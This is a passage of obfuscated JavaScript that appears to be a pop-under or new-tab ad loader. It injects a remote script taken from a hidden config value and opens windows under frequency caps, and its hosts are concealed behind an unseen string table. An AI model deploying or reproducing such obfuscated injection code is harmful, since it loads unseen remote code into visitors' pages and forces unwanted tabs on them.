_0xa0f0xb}}),Object[_0x453b[1551]](Event[_0x453b[1444]],_0x453b[1546],{get:function(){return _0xa0f0x3}})}}()},randomString:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(628)]= _0xa0f0x6(1085),_0xa0f0x7[_0xa0f0x6(601)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0x453b[1552]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6};var _0xa0f0x8,_0xa0f0xa=_0xa0f0x7,_0xa0f0xb=_0x453b[3],_0xa0f0x3=_0xa0f0xa[_0xa0f0x6(628)];for(_0xa0f0x8= 0;_0xa0f0xa[_0xa0f0x6(601)](_0xa0f0x8,_0xa0f0x5|| 6);_0xa0f0x8++){_0xa0f0xb+= _0xa0f0x3[_0x453b[13]](Math[_0xa0f0x6(1095)](_0xa0f0xa[_0xa0f0x6(357)](Math[_0x453b[1553]](),_0xa0f0x3[_0x453b[17]])))};return _0xa0f0xb},timestamp:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1005)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5/ _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6;return Math[_0x453b[1554]](_0xa0f0x7[_0xa0f0x5(1005)](( new Date)[_0x453b[1206]](),1e3))},trim:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(828)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=String[_0xa0f0x6(841)][_0x453b[1555]]?String[_0xa0f0x6(841)][_0xa0f0x6(377)][_0xa0f0x6(366)](_0xa0f0x5):_0xa0f0x5[_0xa0f0x6(489)]()[_0xa0f0x6(743)](/^\s+/,_0x453b[3])[_0xa0f0x6(743)](/\s+$/,_0x453b[3]);return _0xa0f0x8[_0xa0f0x6(828)](_0xa0f0x5,null)?_0x453b[3]:_0xa0f0xa},merge:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x7(500)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1077)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x8[_0xa0f0x7(1088)]= _0xa0f0x7(928);var _0xa0f0xa=_0xa0f0x8;for(var _0xa0f0xb in _0xa0f0x6){_0xa0f0xa[_0x453b[1556]](_0xa0f0xb,_0xa0f0x5)&& _0xa0f0xa[_0xa0f0x7(1077)](_0xa0f0x16(_0xa0f0x5[_0xa0f0xb]),_0xa0f0xa[_0x453b[1557]])&& _0xa0f0x16(_0xa0f0x6[_0xa0f0xb])=== _0xa0f0xa[_0x453b[1557]]?this[_0xa0f0x7(884)](_0xa0f0x5[_0xa0f0xb],_0xa0f0x6[_0xa0f0xb]):_0xa0f0x5[_0xa0f0xb]= _0xa0f0x6[_0xa0f0xb]};return _0xa0f0x5},hash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1201)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(817)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1130)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1164)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6};for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x6(1039)[_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11=0;continue;case _0x453b[221]:_0xa0f0x5= _0xa0f0x5[_0xa0f0x6(489)]();continue;case _0x453b[222]:if(0!== _0xa0f0x5[_0xa0f0x6(652)]){for(_0xa0f0x3= 0,_0xa0f0xd= _0xa0f0x5[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(1201)](_0xa0f0x3,_0xa0f0xd);_0xa0f0x3++){_0xa0f0xc= _0xa0f0x5[_0xa0f0x6(1073)](_0xa0f0x3),_0xa0f0x11= _0xa0f0x8[_0xa0f0x6(817)](_0xa0f0x8.UiJHx(_0xa0f0x11,5),_0xa0f0x11)+ _0xa0f0xc,_0xa0f0x11|= 0}};continue;case _0x453b[223]:return _0xa0f0x8[_0xa0f0x6(1164)](Math[_0x453b[1558]](_0xa0f0x11)[_0xa0f0x6(489)](16)+ _0xa0f0x12+ _0xa0f0x12+ _0xa0f0x12,_0xa0f0x12)[_0xa0f0x6(732)](0,32);case _0x453b[225]:var _0xa0f0x12=_0xa0f0x6(730);continue};break}}}},_0xa0f0x23,_0xa0f0x24,_0xa0f0x25,_0xa0f0xb,_0xa0f0x26;function _0xa0f0x3c(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x40();return _0xa0f0x3c= function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6-= 189];if(void(0)=== _0xa0f0x3c[_0x453b[1559]]){var _0xa0f0xb=function(_0xa0f0x5){for(var _0xa0f0x6,_0xa0f0x7,_0xa0f0x8=_0x453b[3],_0xa0f0xa=_0x453b[3],_0xa0f0xb=0,_0xa0f0x3=0;_0xa0f0x7= _0xa0f0x5[_0x453b[13]](_0xa0f0x3++);~_0xa0f0x7&& (_0xa0f0x6= _0xa0f0xb% 4?64* _0xa0f0x6+ _0xa0f0x7:_0xa0f0x7,_0xa0f0xb++ % 4)?_0xa0f0x8+= String[_0x453b[14]](255& _0xa0f0x6>> (-2* _0xa0f0xb & 6)):0){_0xa0f0x7= _0x453b[16][_0x453b[15]](_0xa0f0x7)};for(var _0xa0f0xc=0,_0xa0f0xd=_0xa0f0x8[_0x453b[17]];_0xa0f0xc< _0xa0f0xd;_0xa0f0xc++){_0xa0f0xa+= _0x453b[18]+ (_0x453b[20]+ _0xa0f0x8[_0x453b[21]](_0xa0f0xc).toString(16))[_0x453b[19]](-2)};return decodeURIComponent(_0xa0f0xa)};_0xa0f0x3c[_0x453b[1560]]= _0xa0f0xb,_0xa0f0x5= arguments,_0xa0f0x3c[_0x453b[1559]]=  !0};var _0xa0f0x3=_0xa0f0x7[0],_0xa0f0xc=_0xa0f0x6+ _0xa0f0x3,_0xa0f0xd=_0xa0f0x5[_0xa0f0xc];return _0xa0f0xd?_0xa0f0xa= _0xa0f0xd:(_0xa0f0xa= _0xa0f0x3c.WaXPCR(_0xa0f0xa),_0xa0f0x5[_0xa0f0xc]= _0xa0f0xa),_0xa0f0xa},_0xa0f0x3c(_0xa0f0x5,_0xa0f0x6)}function _0xa0f0x3d(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x3c;_0xa0f0x22[_0x453b[1561]](_0xa0f0x5),_0xa0f0x13[_0x453b[1562]](window[_0xa0f0x6(209)])}function _0xa0f0x3e(){var _0xa0f0x5=_0xa0f0x3c,_0xa0f0x6={aXxHA:_0xa0f0x5(200),CpIDf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lRPLz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0x453b[3];_0xa0f0x22[_0xa0f0x5(221)][_0xa0f0x5(218)](_0xa0f0x6[_0x453b[1563]],_0x453b[1564]);var _0xa0f0x8=setInterval((function(){var _0xa0f0xa=_0xa0f0x5;_0xa0f0x7= _0xa0f0x22[_0x453b[236]][_0xa0f0xa(224)](_0xa0f0x6[_0x453b[1563]]),_0xa0f0x6[_0xa0f0xa(195)](_0xa0f0x7,_0x453b[1564])&& (_0x453b[1467]=== _0xa0f0x7?_0xa0f0x6[_0xa0f0xa(207)](clearInterval,_0xa0f0x8):(_0xa0f0x13[_0xa0f0xa(190)](window[_0xa0f0x7]),clearInterval(_0xa0f0x8)))}),5)}!function(_0xa0f0x5,_0xa0f0x6){for(var _0xa0f0x7=_0xa0f0x3c,_0xa0f0x8=_0xa0f0x5();;){try{if(256256== -parseInt(_0xa0f0x7(214))/ 1 + -parseInt(_0xa0f0x7(206))/ 2 * (-parseInt(_0xa0f0x7(196))/ 3) + parseInt(_0xa0f0x7(219))/ 4* (parseInt(_0xa0f0x7(223))/ 5) + -parseInt(_0xa0f0x7(198))/ 6 + parseInt(_0xa0f0x7(220))/ 7* (-parseInt(_0xa0f0x7(193))/ 8) + parseInt(_0xa0f0x7(217))/ 9* (parseInt(_0xa0f0x7(191))/ 10) + parseInt(_0xa0f0x7(222))/ 11){break};_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}catch(_0xa0f0x5){_0xa0f0x8[_0x453b[24]](_0xa0f0x8[_0x453b[23]]())}}}(_0xa0f0x40);var _0xa0f0x3f=function(_0xa0f0x5){for(var _0xa0f0x6=_0xa0f0x3c,_0xa0f0x7={ycjTL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aSYXv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},HBZeb:function(_0xa0f0x5){return _0xa0f0x5()},zATxX:_0x453b[1565],PeEBS:_0xa0f0x6(208)},_0xa0f0x8=_0xa0f0x6(212)[_0xa0f0x6(210)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x6(215)](_0xa0f0xb,_0xa0f0x27[_0xa0f0x6(192)]);_0xa0f0xb++){if(1=== _0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520])[_0xa0f0x6(192)]){_0xa0f0x5[_0xa0f0x27[_0xa0f0xb]]&& (_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x27[_0xa0f0xb]]= _0xa0f0x5[_0xa0f0x27[_0xa0f0xb]])}else {var _0xa0f0x3=_0xa0f0x27[_0xa0f0xb][_0xa0f0x6(210)](_0x453b[1520]);_0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]]&& (!_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]]&& (_0xa0f0xd[_0x453b[226]][_0xa0f0x3[0]]= {}),_0xa0f0xd[_0xa0f0x6(189)][_0xa0f0x3[0]][_0xa0f0x3[1]]= _0xa0f0x5[_0xa0f0x3[0]][_0xa0f0x3[1]])}};continue;case _0x453b[221]:_0xa0f0xd[_0xa0f0x6(216)]= function(){_0xa0f0x3d(_0xa0f0x5)};continue;case _0x453b[222]:var _0xa0f0xc=document,_0xa0f0xd=_0xa0f0xc[_0xa0f0x6(203)](_0xa0f0x6(205)),_0xa0f0x11=_0xa0f0xc[_0xa0f0x6(211)][_0xa0f0x7[_0xa0f0x6(197)](_0xa0f0xc[_0x453b[1566]][_0xa0f0x6(192)],1)];continue;case _0x453b[223]:var _0xa0f0x12={CXtNe:function(_0xa0f0x5){return _0xa0f0x7.HBZeb(_0xa0f0x5)}};continue;case _0x453b[225]:continue;case _0x453b[227]:var _0xa0f0x27=[_0xa0f0x7[_0xa0f0x6(202)],_0xa0f0x7[_0xa0f0x6(199)]];continue;case _0x453b[256]:_0xa0f0x11[_0xa0f0x6(204)][_0xa0f0x6(201)](_0xa0f0xd,_0xa0f0x11);continue;case _0x453b[258]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5[_0xa0f0x6(213)];continue;case _0x453b[259]:_0xa0f0xd[_0xa0f0x6(189)]= {};continue;case _0x453b[261]:_0xa0f0xd[_0xa0f0x6(194)]= function(){_0xa0f0x12.CXtNe(_0xa0f0x3e)};continue};break}};function _0xa0f0x40(){var _0xa0f0x5=[_0x453b[1567],_0x453b[1568],_0x453b[1569],_0x453b[496],_0x453b[1570],_0x453b[1571],_0x453b[95],_0x453b[590],_0x453b[40],_0x453b[1572],_0x453b[1573],_0x453b[1574],_0x453b[346],_0x453b[137],_0x453b[1162],_0x453b[1575],_0x453b[1576],_0x453b[1577],_0x453b[1578],_0x453b[1028],_0x453b[1579],_0x453b[1580],_0x453b[1581],_0x453b[1582],_0x453b[187],_0x453b[1583],_0x453b[1584],_0x453b[1585],_0x453b[99],_0x453b[1586],_0x453b[1587],_0x453b[101],_0x453b[1588],_0x453b[277],_0x453b[1589],_0x453b[1590]];return (_0xa0f0x40= function(){return _0xa0f0x5})()}_0xa0f0x3f(_0xa0f0x1)})()})({"\x73\x63\x72\x69\x70\x74\x53\x72\x63":_0x453b[0],"\x77\x69\x6E\x64\x6F\x77":{"\x75\x72\x6C":_0x453b[1]},"\x66\x72\x65\x71":{"\x71\x74\x79":3,"\x70\x65\x72\x69\x6F\x64":3600,"\x73\x63\x68\x65\x6D\x65":_0x453b[2],"\x64\x69\x73\x74\x61\x6E\x63\x65":60,"\x64\x69\x73\x74\x61\x6E\x63\x65\x73":_0x453b[3],"\x70\x61\x67\x65\x6C\x69\x6D":0,"\x6D\x61\x78":0,"\x63\x6F\x6E\x74\x65\x78\x74":_0x453b[4],"\x73\x65\x73\x73\x69\x6F\x6E":false,"\x73\x65\x73\x73\x69\x6F\x6E\x4B\x65\x65\x70\x41\x6C\x69\x76\x65\x54\x69\x6D\x65":0,"\x73\x65\x73\x73\x69\x6F\x6E\x45\x78\x70\x69\x72\x61\x74\x69\x6F\x6E":3600},"\x6D\x69\x73\x63":{"\x6E\x65\x77\x54\x61\x62":true,"\x75\x6E\x64\x65\x72":false,"\x63\x6F\x76\x65\x72\x54\x61\x67\x73":_0x453b[5]},"\x6F\x6E\x6C\x79\x43\x6C\x69\x63\x6B\x61\x62\x6C\x65":false})